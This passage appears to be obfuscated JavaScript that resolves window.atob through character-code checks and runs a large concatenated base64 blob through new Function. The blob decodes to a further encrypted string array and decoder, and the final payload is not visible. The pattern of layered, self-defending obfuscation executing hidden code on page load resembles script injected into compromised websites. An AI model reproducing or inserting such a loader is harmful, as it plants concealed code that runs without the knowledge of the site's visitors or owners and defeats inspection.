a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2983588c,0x8cfe7));var _0x2983588e=window;function _0x2983588f(c,d){var r=_0x2983588d,e={};e['bOLuv']=function(i,j){return i===j;},e['HYwbf']='function',e[r(0x19a)]=function(i,j){return i===j;},e['khlBz']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x2983588d,n=typeof window!==s(0x1ce)?window:f['bOLuv'](typeof process,'object')&&f['bOLuv'](typeof require,f['HYwbf'])&&f[s(0x19a)](typeof global,s(0x154))?global:this,o=function(){var t=s,p=new n['RegExp'](t(0x1bb));return!p[t(0x131)](l);};return o();});l();for(var m=0x2;f[u(0xab)](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2983588f(_0x2983588e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM3OTM1NjRjPVsnVzQ4MWJ3M'+_0x2983588v(0x176)+'NOTVdTV1B5JywnV09wZEszaTNnRycsJ0J'+'mQmRMU29sRWEnLCdnQ2tzRUNvSlc0Uycs'+_0x2983588v(0x19b)+'ycsJ1dSbGRIM2FLbGEnLCdXUlMxVzVDR1'+'dSbScsJ2xtazlXN05jR05hJywnQ1NrWm1'+_0x2983588v(0x193)+'L2RNRycsJ3lXZGROcmxkS1cnLCdtbW9ad'+'2FSZEpxJywnV1JCY1E4azdXNnVIJywnaT'+'hvWFdQR01XUksnLCdXNEtMdWIweCcsJ1d'+_0x2983588v(0x1b1)+_0x2983588v(0x109)+'0VHJywnV1JmZ2dJUmRQcScsJ3V3UmRNU2'+'9tVzR1JywnZzhrTWhicGNSYScsJ0RTa0d'+'pZGxkTHEnLCdweHRjUzhrSlc1RmNNQ2tR'+_0x2983588v(0x1d6)+'CdveGRjVUNrSlc1ZGNNU2tZRk5lc1c2cG'+'RQYScsJ1c2VmNNR0dLV084JywnVzRHbkJ'+'iZWQnLCd0bWt5VzRQeFdPYScsJ1dSN2NJ'+'OGtwVzdXVycsJ1c2SzlXN2hkR1NrQScsJ'+_0x2983588v(0x1ca)+'csJ3R2VmRPbW9sdFcnLCdXT3BkSzhrclc'+'2WmNIVycsJ21ta1FpSlpjSEcnLCdXUEpk'+'TFNrTVc0blEnLCdhTVpjR1NvWFc1UycsJ'+'204a1NXUnhjU1hxJywnV1JXRUZHJywnVz'+'RkZFNyS1RXNlcnLCdXNVJjU3RKY1V2Uyc'+'sJ1dSRG5XUk5jUzF5JywnV1FWY0lMRFJX'+'N1cnLCdXNTdjVVptbFdSRycsJ3hZQmRJW'+'S9kS1cnLCdnQ2sxV1BtQ1dPaScsJ2I4a1'+'ZGOG9rVzdT'+(_0x2983588v(0x151)+_0x2983588v(0x138)+'5tazNXNUNjJywnelo1bVdSN2NRYScsJ21'+'Da05XT3hjTHQwJywnVzdLQ1c3QmRLeFcn'+'LCdBbWtLYVNvaFdSbScsJ3FDazJXUjBId'+'UcnLCdXUGxkSG1rTlc0WmNSVycsJ3dTby'+'tXNWY0VzZtJywnV1FkZEhDa3dXNlpjTHE'+'nLCdXUEdRV09hYnpXJywnV09SZE44a0FX'+'NWxjUVcnLCdsS3BjSG1vRVc0aScsJ1c0W'+'mNQSFpjUXhxJywnVzc3Y1VkUy9XUGEnLC'+'dXUmhkTUNrblc3dGNTYScsJ3NYSmNWU2t'+'Sb0cnLCdXUC9jSmdiSVc2OCcsJ1dPdmxl'+_0x2983588v(0x135)+'ExHNFknLCdXN1dZcnI4OCcsJ2NKMS9qQ2'+'8vJywnb1NrU3NDb0dXNDgnLCdXUnBjSjh'+'rRVc3Q0UnLCdXNXBkUW1rV1c2dmYnLCdC'+'MUpkUFNvYXlHJywnV1ByNm1Tb0JvYScsJ'+'3RhcGNOOGtIYXEnLCdXNnFyb2VaZFFHJy'+'wneGJ6dVdRN2NLVycsJ1c3QzRmM3RkR0c'+'nLCdFU2twZm1vQlc2MCcsJ3NjWmNPTkZk'+'UlcnLCdXT2xjTnZ6Ulc3aScsJ1dSSmNIe'+'HlpV1B1JywnRHdWZExTb0dzcScsJ2N3Rm'+_0x2983588v(0x110)+'RL2RMMmJSVzRhJywnV1B6TFdPVmNKeGUn'+_0x2983588v(0xbf)+'ywndkhOY1E4a1FwVycsJ1c1cnlXT3VPV1'+'BLJywnV1JGZEdtb3lXNmxkVFcnLCdyQ2t'+'wZ21vRVdRSycsJ2RTa1NXUnlVVzdLJywn'+'c2RkY1JKSFJFZVJkTDhreVc2L2NUVycsJ'+'2hXRmRTWDBsJywnV1I4YXdnU2MnLCdXUU'+_0x2983588v(0x18a))+('MCcsJ1c3QmRHWjBLVzQ0Jywnd01Hdm9Da'+_0x2983588v(0x1be)+'FXT0MnLCdXUmRkU0NrYVc1dGNMVycsJ1d'+'PT3lBaFdwJywnbUhDaWJta3QnLCdXT3ZB'+'bzhvUmZXJywneFhwY0pDa3VnRycsJ2JHY'+_0x2983588v(0x1cb)+_0x2983588v(0x90)+'XOUFrQ29OJywnVzd1WFc3aGRSU2tVJywn'+'ZGdOY09Tb0ZXNWUnLCducVc3aW1rbycsJ'+_0x2983588v(0x181)+'YzM2RPMDgvJywnYXFSZFVIV2QnLCdybWt'+_0x2983588v(0x119)+_0x2983588v(0x1c5)+_0x2983588v(0xb5)+'QnLCdXN0R3V1E0K1dQcScsJ1dQQ1NXT1N'+'IdXEnLCdXUjNkUmU4ZW1XJywnV1FaY1Qy'+'R0JXUkMnLCdXUnZOV1BoY0plaScsJ3dTb'+_0x2983588v(0x1af)+'pkVDBEUVc2OCcsJ1c2U1RlZXRkTHEnLCd'+'lbWthV1BwY1RhUycsJ1c2dGNOc09jV09p'+_0x2983588v(0x157)+'ywnVzRmcldPYW5XT20nLCdpQ2s4ZVhCY1'+'BHJywnV1FMS2NaL2RRYScsJ1dSYnNrc3R'+'kSmEnLCdrdFd5alNraCcsJ29HWmROWEsz'+'Jywnd0NrQmRaL2ROVycsJ1c2N2NPdFJjT'+'DFxJywnVzR1VmYwSmRIYScsJ3QzeGRHbW'+'9CcmEnLCdwQ2tYY0hsY05HJywnV1BkZFR'+'DbzRXNUpkUXEnLCdqSnlBcFNrbycsJ29J'+'SmRWWnlCJywndFNrdlc1YnNXUk8nLCdXN'+_0x2983588v(0x1ba)+'lDb09XNTNk')+(_0x2983588v(0xf7)+_0x2983588v(0xac)+'BtVy9jUnEnLCd6OGtSV09HcnlHJywnZmN'+'TS21ta0MnLCdhMXhjSG1rcVc1OCcsJ1c1'+'TmNPZEtOV1F5JywnZThrVldPWmNHWmknL'+'CdXUEJkSTBpZ25XJywna0NvbXZmN2RMRy'+'csJ1dPUmNKZnZ5VzVTJywnYzAvY044b0Z'+_0x2983588v(0x106)+'MWVYV1FlJywncUNrUFdPR0FBYScsJ2p4T'+_0x2983588v(0xef)+'wnQnVkZE50NXcnLCdXT0N1VzVDYVdPVyc'+'sJ3FiRmRMV3RkVUcnLCdXTzBRVzVPbFdQ'+_0x2983588v(0x16d)+'U9XUk8nLCd3YUpjUzNKZFZhJywndDJxUW'+'NTazEnLCdXN05kUG1vbFc3T3MnLCdkZWh'+_0x2983588v(0x186)+'J3VJRmRUY2hkSXEnLCdCU2txZFNvVldSc'+_0x2983588v(0xf9)+'F1aWVjVycsJ1dRcGRQU283VzYzZFNxJyw'+'nVzY4eXJKMEsnLCdXNlhKV1BhYldQaScs'+'J1dSN2RIQ2tDVzR2NCcsJ3FmbGRQSTVtJ'+_0x2983588v(0x103)+_0x2983588v(0x96)+'kTUNrQycsJ1dSR0tXNDhhV1JtJywnV1Iw'+'akJ4NEInLCdmd0pjUENrMVc2QycsJ0JNR'+'2JrOGtZJywnZ3NyTm44b0EnLCdiQ29wd2'+'RCZFFxJywnVzR5aVc3eGRWU2tsJywna3N'+_0x2983588v(0x170)+'dFc3RGVXUk8nLCd6Q2sxVzV2OVdSdScsJ'+'1dSVmNVd0cxV1FpJywnV1BmNFdQM2NOd3'+'knLCd0bWs4')+('ZlNvYVdSTycsJ1c2YXNXN08wckcnLCdXN'+'DVCV1BDQVdQdScsJ1dSR3pXTzRpdGEnLC'+_0x2983588v(0xd4)+'tJywnV09LQlc3U2ZXUmknLCdXNGphV1Bt'+_0x2983588v(0x1a0)+'Eh6VycsJ3Vta3huWEJkTFcnLCdnOGt5aH'+'RsY05XJywnVzdsY0pJM2NPdlMnLCdmdnB'+'jSUNrblc1eScsJ1dRMDlXN21zV1FhJywn'+'V1FxaXZ1ZTAnLCdtZEdwV09lWCcsJ2tkO'+'CtoQ2t5JywnQW1rc29tb3NXUUsnLCdXNT'+'djVWRTUFdSZScsJ1dQRmNUeDRuV1BxJyw'+'nV1BmaWFySmRMVycsJ1dQQ2pXN3Y4VzZ4'+'ZEpmYmRESGV6RHEnLCdXT0xyb3NoZEpXJ'+'ywndUNrYlc1dnlXUk8nLCdoOG84V1A4QV'+_0x2983588v(0x14f)+'4b2J2VycsJ3BKaGROY2lYJywnV1JiNGxx'+'WmRNRycsJ3cwZU1obWtuJywnV09KZFJnd'+'WZrYScsJ1dRM2RIQ2tqVzY3Y1VhJywnbG'+'JyQ2I4b2EnLCdEOGs2VzVEOFdRZScsJ1d'+'RZWJXUWVPQ0cnLCdCcWRkSDhvTldQdScs'+'J1dRdGRHQ2s2VzZ6bCcsJ3QzOHdvU2tVJ'+'ywnVzQ3ZEpTa1lXNC9jVHFCY0xhJywnV1'+'BsZE4xNUtXNlMnLCdXNGhkSlNvQVc3ZVg'+'nLCdoQ2tBV1FGY0lXZScsJ2xiMWFnOG80'+'JywnY01wZE1NOFonLCdXNjhOVzZ0ZEpta'+'04nLCdXUmIxbzhvSCcsJ0JYSHdXUUJjUF'+_0x2983588v(0xb8)+_0x2983588v(0x13c)+_0x2983588v(0x1c4)+'CdXNDVFV09LZldPYScsJ0VTazRXN3pGV1'+'BxJywnVzdH')+('WHB2QmRHVycsJ3ZHZGRTYUZkUXEnLCdiQ'+'283Q2NkZFFHJywnV1B6ZVdSbGNWTGEnLC'+_0x2983588v(0x1bc)+'nLCdXNXlDVzROZFJTa1knLCdEdmRkUThv'+'K3VhJywnam1vU1dQdWlXUlcnLCdXUXlKd'+'k1xUScsJ1c1TmNHdC9jSWhtJywnbjhrVV'+'dQQ1JXNWUnLCdXUmxjS0Nrd1c2bTMnLCd'+'XUUNiVzR1ZldPSycsJ3Vtb0lXNFZkUzIv'+'ZFVJZnJXNnFvVzZ5JywnV1E0Tlc3S2JXU'+'VMnLCduYVN6alcnLCdXUFBCY2QzZFRhJy'+_0x2983588v(0x104)+'hJywnbHI1UGo4b2YnLCd1SkpkVGJ4ZFVx'+'Jywnb0NrbVdQZGNLYTQnLCdmbWtaQThvd'+'lc0MCcsJ1c2bGRWWXlUVzdLJywnRUpkZE'+'5KL2RIYScsJ1c2VmNIc2F2V1BDJywna0h'+'wZExYV1knLCd0d1ZkU1pQNScsJ3BzbThX'+'UjBCJywnYk5oZFRnaWsnLCdXNW5YV1I0Q'+_0x2983588v(0xea)+'dpcScsJ1dRWHRoZFZkUGEnLCd4bWtGV1B'+_0x2983588v(0x169)+'ZFZlV2dvYScsJ2Jta09XT2UzVzZDJywna'+'m1rdldRMENXNHEnLCdXN0dEcnN5MCcsJ2'+'owUmNIU29tVzdTJywnZThvYVdPQ3lXUlM'+'nLCdDYi9jSW1rQ21HJywncUNrSlc3bnlX'+'UG0nLCd2U2tRVzVUK1dQUycsJ29icUJrU'+'2ttJywnczhrT1c2OUFXT0cnLCdmSUNtYl'+'NrWCcsJ3VLU09nU2tHJywnYlNvUFdRQ2R'+'XT3UnLCdkU2tWV1BGY0xZQycsJ1c0R1Rv'+'S2hkVHEnLCdCQ2tBakNvcFdPcScsJ2JaS'+_0x2983588v(0x196)+'1vdVdRQycs')+('J3VlYWdkU2syJywnVzR1Rlc2WmRPbWtzJ'+'ywnV1BQZm5kL2RWRycsJ1dQeURXUGFOek'+'cnLCdXUnBjS3hEYVc2TycsJ1c1dXlyR2k'+'2JywnV1JmSXBtbzRjVycsJ1dQMDBBZUdH'+'JywnRGNkZEdXSmRUVycsJ1c0aGNKQ2ttV'+_0x2983588v(0x187)+'pxZGRTU293V09LJywnVzdwZE5hT09XN3k'+_0x2983588v(0xb4)+'LCdXUE9UQWZLeCcsJ3dNQ2xvbWs0JywnV'+'zc3ZFJJQ0hXNVcnLCdqbW9qV1BlY1dQVy'+'csJ1dPUmRMdTRvakcnLCd2OGt0VzZmRVc'+'2RFpqMFJjTEp2S1dPNCcsJ3Z0QmNNTHBk'+_0x2983588v(0x1cf)+'1AwJywnVzdPK0J1ZVVXNTdkTGEnLCdXNy'+'9kUG1vVlc2T3QnLCdXUHorYVNvWm9xJyw'+'ncVl4ZFJDb3hXUG0nLCdCMHFTYThrVycs'+'J1c2SmRHY0dmVzR5JywnV09OZFU4a1lXN'+'k5jUEcnLCdvU2tNV09aY1BJTycsJ2xDa0'+'tXNGRjSWhpJywnVzZ6bVdQZUlXUnknLCd'+'DOGt5V1FtQXdXJywncm1rVVdROEl4Rycs'+_0x2983588v(0xd5)+'CdFSFJkUUNvdVdRaScsJ0YyUmRTZExXJy'+_0x2983588v(0xf4)+'aOCcsJ2lTb2VXUDhBV1JDJywnV1BOZEpD'+'a0FXNkJjUlcnLCdXNVdhcldXMScsJ3hMN'+'HRwOGt5JywnV1ByRm5tb09wRycsJ1c2dG'+'RUQ29YVzRhaScsJ1c0U3NvdjNkVkcnLCd'+'XUWxjUVdPOVdSMVVXNXEnLCdXNTUvV1I0'+'R1dQTycsJ1dQSDFmbW9Yb1cnLCd5OGtCV'+'1BPTnVxJywnV1IzZE1oenpXNU8nLCdXUV'+'JkRzBUL1c0')+('ZScsJ1dRM2RJbWtsVzZMUCcsJ1c3M2NUW'+_0x2983588v(0xd3)+'NqV1Btb3hxJywncVcvZEpDbzJXT2UnLCd'+_0x2983588v(0x17b)+'J1dRRmNIU2ttVzQ4VycsJ3dhaGNNbWtTb'+'UcnLCd1R3BkR0hkZFBXJywnbm1rdXJDb3'+'NXNmEnLCdXN3JGV1BDQldQOCcsJ0NDa2h'+_0x2983588v(0x1b2)+_0x2983588v(0x116)+'09XJywndWJSY0hta1lwcScsJ21tazN0U2'+'9XVzY4JywnRU03ZEpIVEInLCdsQ2thV1B'+'SY1BxZScsJ1c2QmNJYVpjS3U4JywnVzd0'+'ZEtTb1VXNjhLJywnVzV0Y1VyNGJXUVcnL'+'CdjWjlJaFNvMycsJ2xiOFpXUE9FJywnV0'+'9CY1ZMalZXN1cnLCdqY3lWY0NrVCcsJ2t'+'HZWRwcScsJ2Vta09uSXRjSEcnLCd0Y2oz'+'V1FCY1ZhJywnaFNrVldQcGNJWksnLCdXU'+'XlEVzV5cVdPZScsJ0JHemJXUDdjS0cnLC'+'dXNGErVzYvZFBTa1EnLCdXNWprV1A4T1d'+'RUycsJ1dSbWtXUVNXQmEnLCdpdG1SV09p'+'ZicsJ29yV1pmbWtuJywnZENrSVdRWmNWY'+'mUnLCdXT2RjTUtUbVc0SycsJ0FDa2xXNz'+_0x2983588v(0x175)+'jSW1rZXBXJywnV1FIaWRkcGRRVycsJ2NO'+_0x2983588v(0x126)+'EcnLCdXNFhWV1BpRVdRRycsJ3JMaXdjU2'+'tNJywnZUNrN0RTb0dXNE8nLCd3WUJkS1N'+'vOVdPZScsJ0RTay9XNFhzV1JPJywnVzdW'+_0x2983588v(0xe0)+_0x2983588v(0x189)+'0nLCd6aFpk')+(_0x2983588v(0xb7)+'2s0V1JKY1BIYScsJ0J2dGRQQ29Jd3EnLC'+_0x2983588v(0x1bf)+'2b0cnLCd5Q29xVzVMSFc2cScsJ1dRQ0pX'+'UFMwd2EnLCdXT3hkVHZMUlc1NCcsJ3dxN'+_0x2983588v(0xc4)+'QzY1RHRmNTaHknLCdXUWoxbnNkZE9XJyw'+'ndXV5UmFta1onLCdhU2tlZVdkY0dhJywn'+_0x2983588v(0x172)+'ywnaG1rQVdPU09XNnUnLCdDU2tJbVNvc1'+_0x2983588v(0xa1)+'pOGtDJywnV1IwbEJ3QzknLCd0Q2tmam1v'+'eldQRycsJ2xzdU5oQ2tSJywnekpSZEtTb'+_0x2983588v(0x13b)+'FBajhvdScsJ3ZIRmRWcUJkUXEnLCd5SUJ'+_0x2983588v(0x190)+_0x2983588v(0xb2)+_0x2983588v(0xd6)+_0x2983588v(0x1d7)+_0x2983588v(0xeb)+'UFNvd1dSZScsJ2VycVJlbWtYJywnVzVoY'+'0pYV2NXUGEnLCdXNXVKekdlRScsJ252N2'+_0x2983588v(0xbc)+'PcnVubW9rYmEnLCdhU2swVzdSY09MbScs'+'J2xTay9tSGxjVEcnLCdFR0pjUVNrcW9HJ'+_0x2983588v(0x1d4)+'EnLCdXUXRkU0NrZlc1NCcsJ3RtazlXN0h'+_0x2983588v(0xc5)+'VzdaY0ozcScsJ21XeGROV1dVJywnV1FSZ'+_0x2983588v(0x8d)+'BNaTNXUUsn')+(_0x2983588v(0x1c6)+_0x2983588v(0xa6)+_0x2983588v(0x120)+'4b0hXNGZzVzRXJywnV1BWZEwxUmRUSHV3'+'VzdaZFBDb216MDhRJywnbEc4MFdRYXQnL'+'Cd1ZnBkU21vZ3FHJywnVzZGZEptb3NXNU'+'NTJywnRXJGZFZHSmRURycsJ1c1SmNIR2h'+'jUEtXJywnV1J1RkFlYVMnLCdpU29xZnF0'+_0x2983588v(0x18f)+'ycsJ0FYdGNHZk5kTEcnLCdXN1pjSmF0Y0'+'dMRycsJ3NDa2hXUDBPeUcnLCdXNWVUcEt'+'KZE5XJywnVzQ3ZE44b2ZXN0trJywnY1Nv'+'UldRZUpXUnEnLCdXUjRJQmhxVCcsJ1dQT'+'HpoWjdkR1cnLCdvdkpjUlNvM1c0aScsJ0'+'UzVmRIYTlNJywnd0p6VVdRVmNMRycsJ2M'+'4a2lXUkJjT2FTJywneUk3Y013QmRHVycs'+'J1dRVmRQOG9jVzVGZFVHJywnV1FYZnBDb'+'zBtcScsJ1dPWmRMbW9sVzVoZElxJywnZE'+_0x2983588v(0x1c3)+'nLCd0SnRjUkNrd25HJywnVzdhblc2N2RV'+'U2tTJywnVzcvY1BITmNLaFMnLCd1c1JkT'+_0x2983588v(0x130)+'1XNTlYVzQwJywnQjNGZFNTb1d2YScsJ0N'+'lSzJhQ2tCJywnV09SY00wSFdXNjgnLCdv'+'U2tXcXEnLCdjdXBkU0t5eicsJ29HTmRWW'+'FNPJywnbUNrbFdQRmNQZE8nLCdsZWRjS2'+'1rb1c1QycsJ3BDa0RxbW9yVzZDJywnVzZ'+'mK1dPaWNXUnUnLCdpU2tWV1BtOVc0bScs'+_0x2983588v(0x1dd)+'2JEcScsJ2kxVmNTQ2tsVzcwJywnV1F2Zm'+'1heGRJcScs')+('J3RzaGNSU2tOZUcnLCdXNjRzb3gvZFRxJ'+'ywnV1A5ZVdSQmNRZnUnLCd4WEpkSjhvOF'+'dSdScsJ0ZKbnVXUWxjSEcnLCdXUk93VzZ'+'xYldSdScsJ0Ztb2lXNDlMVzZxJywnVzY4'+'dFc1ZGRPOGtnJywnc3FSZFRTb1hXUWknL'+'CdXN2ZrV1BtS1dSYScsJ1dQVmRLU2tFVz'+'VmbicsJ3JiUHhjQ29qV1BHMCcsJ0NHVmR'+_0x2983588v(0xd0)+_0x2983588v(0x9e)+_0x2983588v(0x148)+'c0WFknLCdxRzNjSWdsZE1HJywnemd0ZFM'+_0x2983588v(0x158)+'RzhvNFc2VmRTYScsJ29KN2RIYzRqJywnV'+_0x2983588v(0x152)+'csJ1c0aGNNWnFmV09hJywndnNWY1Fta1p'+'wcScsJ1dPcGRWTkMra3EnLCdvY20xV1F1'+'KycsJ2NiRzZiU2tDJywnRW1rQWJLaGNOO'+_0x2983588v(0x174)+'wnVzV6ZFdSQ1JXUnEnLCdXT05kU0txbHB'+_0x2983588v(0x93)+_0x2983588v(0x113)+'EQnLCdXT1g2bFdOZElhJywnczJlZGdta1'+'gnLCdXUnVSVzVPNFdRNCcsJ1dQRE1XUnR'+'jSTFpJywnRkcvY0xOeGRJYScsJ2lTa2d3'+_0x2983588v(0x1de)+'0ZXUWFvRlcnLCdXUkhWV083Y0kzNCcsJ2'+'hta0pXN0ZjVnU0JywnV1B6YWI4b21iRyc'+'sJ2lta0tuYy9jSnEnLCdkbWt1V1JoY0pZ'+_0x2983588v(0x19d)+'1dQZkNXUGhjS3hDJywnV08zZFA4b0FXNX'+'BkUkcnLCdu')+('ZVpjT0NrWlc1QycsJ0Vta2tjcmRjSmEnL'+'CdXUk5kT2VuMVc2SycsJ1c3N2RTSTRUVz'+'RDJywncEpXRFdRZXAnLCdXTzViZThvZ2d'+'hJywnYzhvUnhXUmRIcScsJ1dScmdvSVpk'+'SGEnLCd5Q2tKZW1vK1dPcScsJ25Ta3VXT'+'zNjT0dHJywnV1A3Y1NmalZXNHknLCdFOG'+_0x2983588v(0xa4)+'XUnBkR21vYlc3L2RUVycsJ0E4a1JXUkJj'+'SnN0Y0o4a3cnLCdXNnF1cHgzZFFXJywnV'+'1JOY0xOdnpXNEMnLCdXUjlJV1I3Y1EzZS'+_0x2983588v(0xca)+_0x2983588v(0x9c)+'NVdRZScsJ1dQZU5XNEdRV1JpJywnV09pM'+'UYwaVAnLCd5THhkVDhvQUVxJywnVzUvZF'+'A4b1ZXNXVWJywneUNrMlc0VFBXUUcnLCd'+'mYXFwV1BDbicsJ29ta1ZXUENyVzZLJywn'+'V1IzY014blZXN1cnLCdXUGxkU21rWFc0b'+'jInLCdkSVBEbDhvaCcsJ1dScGNNTVdxV1'+'FTJywncFNrTFdQV3RXN08nLCdXUW5JV09'+_0x2983588v(0xe8)+_0x2983588v(0x117)+'FdQV2V1VycsJ1dPbGROZ3Z5VzZHJywnaU'+'NraGRiRmNIVycsJ1dSTmNQeHZ0VzcwJyw'+_0x2983588v(0x127)+'aScsJ1dRUmRVQ2tlVzVGY0dXJywndmM3Y'+'0lDa0ZlRycsJ1c2VmNQSmRjUzJPJywnZ3'+_0x2983588v(0x15c)+'Ta3ZXUWlFQ0cnLCd0eFN2czhrRFc0cWZw'+'bW93dUtydycsJ1c2OWNXUUhZVzZoZFNDb'+'25XT05jS0NvbldRVmNHOG9tJywnRDhrcl'+'dRaWV5Vycs')+('J0FXelNXUlpjUlcnLCdXUHlDVzVxM1dQU'+_0x2983588v(0x1da)+'8wVzZldCcsJ2NjR1dXUmFEJywnV1FWY1M'+'yZnBXNUcnLCdXTzFXZGRSZEpxJywnV1Bk'+'Y0wwcUZXUk8nLCdXUjNjUTI1eVc0NCcsJ'+'1dRRDBhU285bVcnLCdXUVJjVXg1cVc3eS'+_0x2983588v(0xaa)+'3RycsJ3Zta3lsbW9xV1JpJywnVzc4S1c3'+'SmRWQ2tUJywnZGFHV1dSQzgnLCdqSjdkV'+_0x2983588v(0x139)+'FLN1dPbScsJ2lDb1NXNFRTVzR0Y09Ta2s'+'nLCd1cXJHV083Y1NXJywnV1FwY0g4a1FX'+'Nml3JywnV1JaZEpOOVFXNTgnLCdCdGYwV'+'09KY1VXJywneW1rWmxXWmRQRycsJ2pjWm'+_0x2983588v(0x12b)+'XUGk3RkcnLCdqQ2tYVzVCY054bScsJ1dR'+'dVVCTHl3JywnVzV5WFc3WmRRbWtkJywnV'+'1BwZEptb2JXN3hkVGEnLCdXUmhkUFNrQV'+'c3NVInLCdqbWtta1lSY1RhJywnaVNvNHZ'+'iQmRPRycsJ2tNcGRSZm1IJywnV1FsY09T'+_0x2983588v(0x129)+'mZFcG1vZ2VhJywnVzROZE9Tb3BXNnVxJy'+'wnbG1rblc3aGNVM0MnLCdmSS9jVUNrNGZ'+'0SmRVbWs3aFdCZE9jcScsJ0Z0VmRRQ29n'+'V1JlJywnV09mNm9zM2RQYScsJ0FDb2xXN'+_0x2983588v(0x1e0)+'FZV1JhNnpXJywnVzdhSnlhbXgnLCdXUkc'+_0x2983588v(0xf1)+'Ui9kVmZQU1c3RycsJ1dRSmNRdWpZVzRLJ'+'ywnZ3IwdHBTa2snLCdXUFNqVzdhVVdSeS'+'csJ1dQTmRR')+('OGtyVzdiWicsJ3ZDa3djbW9YV1FxJywnV'+'1AvZElta1BXNzFvJywnZW1rNFdQQ2pXNW'+'knLCd3bWswb3FwZE1hJywnallDT244a3U'+_0x2983588v(0x149)+'RycsJ2tJSFBnQ29lJywnV1BIcGVzbGROV'+'ycsJ1dPZGNLU2s1VzVTVycsJ24wbGNHQ2'+'tnVzV1JywnV1JQWmZtb2duRycsJ3pJUmN'+'QOGtyaVcnLCdDSUpkVlk3ZFFHJywnRG1r'+'d25Tb1VXT3EnLCd6OG9BVzZUdFc3UycsJ'+'3l4cnpXUEsnLCdXUVZjSXY1alc2eScsJ1'+'dPRmNJTjBZV1BxJywnV1JsZFZMdXNrYSc'+'sJ3VDa0hXNzFmV091JywnZDhrdVc1N2NO'+'S3EnLCdnZ0JkVmhtdScsJ3ROWmRSbW9pQ'+'lcnLCdtbWtEd21veVc1eScsJ2pITy9iOG'+'tFJywnajhrQUU4b1pXNEsnLCdlOGtaa1d'+_0x2983588v(0xe3)+_0x2983588v(0x1b5)+'kxPTldQSmNMU28zbzhrZGcyaGRIVycsJ1'+'dQeU5XNnlmV09TJywnc3RKZFRTbzVXUWE'+_0x2983588v(0x1a9)+_0x2983588v(0xdb)+'zRGZE5tazYnLCdjSldZZW1rNicsJ1c2Vm'+_0x2983588v(0x13e)+'oU2tVQUNvMlc2eScsJ1c2amtXUVNvV1F5'+'JywnRW1vMnNxdGRHQ29kVzZPJywnellSZ'+_0x2983588v(0x1d1)+'E4cGs4a1onLCdXUHZmYjhvV21xJywnV1F'+'4Y1BnbXhXUFMnLCduWWFzV1JTbicsJ1dQ'+'bGRJSVhHV09DJywnVzd6RFdQbTVXT3EnL'+'CdtMHhjVThvblc1cScsJ1dRbldXT0ZjTX'+'c4JywnY2ds')+('ZEtmZWknLCdBZ0tVaG1rcScsJ3NDa1dXT'+_0x2983588v(0x184)+'FhWVZjTXEnLCd4dHhjUVNrYmxhJywnV09'+'kZE9mS21nYScsJ2txYWhqOGtZJywndUxO'+'ZExDb01yYScsJ1dRcUdXNktKV08wJywnZ'+'0NrTFdRNFJXNzQnLCdvOGtURm1vVFc0OC'+'csJ1dPTmRIU2tPVzZIbCcsJ1dPWGprc3h'+'kTlcnLCdXNUZjVkdPUldQRycsJ252WmNV'+_0x2983588v(0x91)+'GRWMmlSJywnczhrbGdIWmRLVycsJ1dSYm'+'5tWGhkSHEnLCdXN2hkTFlhVFdQZScsJ1d'+'PTmNSOGtmVzd5MicsJ3I4b3lXNG5VV1Fu'+'Ym1kOXhXNDU3Z2EnLCdXUUpjVDN6SFc0O'+'CcsJ3NYQmNRMVpkUEcnLCdXNk9BQWQ4WC'+_0x2983588v(0x1cc)+'1NCcsJ1dQTmNIS0t6V1BhJywnd0NrMlc0'+'UGZXUk8nLCdkclRCZUNvRCcsJ0JLVmRLS'+'FROJywnV1JoY1VLUGVXN0snLCd2ZmRkVU'+_0x2983588v(0xfb)+'3V1FpaEFHJywnV09DaXdnZUknLCdkck5k'+'R1hxcScsJ3BZUmRWV21sJywnZ0NraldQN'+'HpXNnEnLCd2c0pjSVNrS2RhJywnV09wY0'+'t4anFXNjAnLCd1M3BkVThvNnZxJywnV09'+'WZElTa1hXNG5RJywneUNvbFc0OUpXNHUn'+'LCdXT3EvVzU4TldQOCcsJ1c1R25wdzNkT'+'2EnLCdXNkpkT3NDa1c1UycsJ3E4azhXUV'+'NTREcnLCdjU2tXV1JKY1NzeScsJ1dRbUV'+'XUUc2emEnLCd2WHRjVk14ZFBHJywnVzUx'+'YldPVzdXUDQnLCdXUmRkUGdpb25hJywnV'+'zUvY0lxS2FXUkcnLCd0SDFHV1EvY1RHJy'+_0x2983588v(0x101))+('MXEnLCd0R05jU3ZOZEdxJ107ZnVuY3Rpb'+'24gXzB4Mzc5MzU2NGQoYSxiKXthPWEtMH'+'gxNzY7dmFyIGM9XzB4Mzc5MzU2NGNbYV0'+'7aWYoXzB4Mzc5MzU2NGRbJ0pxYWFqaCdd'+'PT09dW5kZWZpbmVkKXt2YXIgZD1mdW5jd'+_0x2983588v(0x1c9)+'tsbW5vcHFyc3R1dnd4eXpBQkNERUZHSEl'+'KS0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3'+'ODkrLz0nO3ZhciBrPScnO2Zvcih2YXIgb'+_0x2983588v(0x16f)+_0x2983588v(0x8e)+'weDQwK246bixsKyslMHg0KT9rKz1TdHJp'+_0x2983588v(0xee)+'T4+KC0weDIqbCYweDYpKToweDApe249al'+_0x2983588v(0x14e)+'9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFy'+'IG49W10sbz0weDAscCxxPScnLHI9Jyc7b'+_0x2983588v(0xd7)+'dsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJSc'+'rKCcwMCcrbFsnY2hhckNvZGVBdCddKHUp'+'Wyd0b1N0cmluZyddKDB4MTApKVsnc2xpY'+'2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb2'+'1wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZv'+'cih0PTB4MDt0PDB4MTAwO3QrKyl7bz0ob'+_0x2983588v(0x18e)+'1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3R'+'dLG5bdF09bltvXSxuW29dPXA7fXQ9MHgw'+'LG89MHgwO2Zvcih2YXIg